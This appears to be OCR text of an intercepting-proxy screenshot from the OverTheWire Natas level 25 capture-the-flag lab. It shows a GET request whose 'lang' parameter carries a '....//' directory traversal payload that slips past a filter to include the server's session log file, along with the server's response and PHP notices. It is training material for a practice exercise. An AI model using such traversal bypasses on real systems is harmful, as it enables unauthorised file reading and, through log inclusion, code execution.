 # Host Method URL Params Edited Status code Length MIME type
12 http://natas25.natas.labs.ove... GET /?lang=....//....//....//....//....//var/ww... ✓ 200 2384 HTML
11 http://natas25.natas.labs.ove... GET /?lang=....//....//....//....//....//var/ww... ✓ 200 2197 HTML
Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//var/www/nata
s/natas25/logs/natas25_fm48jcj4b76h2mf9qvo
6ri6f9a.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Accept-Language: ko-KR,ko;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=
fm48jcj4b76h2mf9qvo6ri6f9a
11 Connection: keep-alive
Response
Pretty Raw Hex Render
Safari/537.36 "Directory traversal attempt! fixing request."
38 <br />
39 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
40 <h2>
</h2>
<br />
41 <b>
Notice
</b>
: Undefined variable: __MSG in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
81
</b>